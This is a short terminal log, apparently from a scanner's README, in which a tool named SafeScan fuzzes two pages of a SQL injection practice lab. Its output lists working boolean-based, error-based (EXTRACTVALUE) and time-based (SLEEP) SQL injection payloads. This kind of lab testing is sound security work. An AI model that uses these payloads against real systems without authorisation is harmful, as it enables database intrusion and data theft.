 PS D:\github\Scan> .\SafeScan.exe -url http://sqli.ss/Less-1/?id=1 -fuzz
SAFE
SCAN
[info] params <- params: [value * 400]
[info] sql <- payload: 1' AND 5394=5394 AND 'HwWm'='HwWm
[info] sql <- payload: 1' AND EXTRACTVALUE(3974,CONCAT(0x5c,0x726a647878,(SELECT (ELT(3974=3974,1))),0x6e74646a6b)) AND
'FcJs'='FcJs
[info] sql <- payload: 1' AND (SELECT 4504 FROM (SELECT(SLEEP(5)))MKRq) AND 'MKRq'='MKRq
PS D:\github\Scan> .\SafeScan.exe -url http://sqli.ss/Less-2/?id=1 -fuzz
SAFE
SCAN
[info] params <- params: [value * 400]
[info] sql <- payload: 1 AND 6514=6514
[info] sql <- payload: 1 AND EXTRACTVALUE(3839,CONCAT(0x5c,0x7971766373,(SELECT (ELT(3839=3839,1))),0x716e6f6c76))
[info] sql <- payload: 1 AND (SELECT 6227 FROM (SELECT(SLEEP(5)))Ieev)
PS D:\github\Scan>